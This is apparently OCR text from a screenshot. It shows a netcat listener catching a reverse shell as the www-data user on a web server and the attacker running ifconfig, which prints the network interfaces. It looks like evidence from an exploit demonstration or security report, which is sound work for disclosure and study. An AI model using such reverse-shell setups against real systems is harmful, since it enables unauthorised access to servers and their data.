 :~# nc -lvp 21234
Listening on [0.0.0.0] (family 0, port 21234)
Connection from [ port 21234 [tcp/*] accepted (family 2, sport 56710)
bash: cannot set terminal process group (1356): Inappropriate ioctl for device
bash: no job control in this shell
[www-data@ :/var/www/html/ $ /sbin/ifconfig
<www/html/ $ /sbin/ifconfig
eth0 Link encap
inet addr:
inet6 addr
UP BROADCAST RUNNING MULTICAST MTU:9001 Metric:1
RX packets:273793765 errors:0 dropped:0 overruns:0 frame:0
TX packets:114849858 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:378530158679 (378.5 GB) TX bytes:295487619872 (295.4 GB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:229106 errors:0 dropped:0 overruns:0 frame:0
TX packets:229106 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:39118133 (39.1 MB) TX bytes:39118133 (39.1 MB)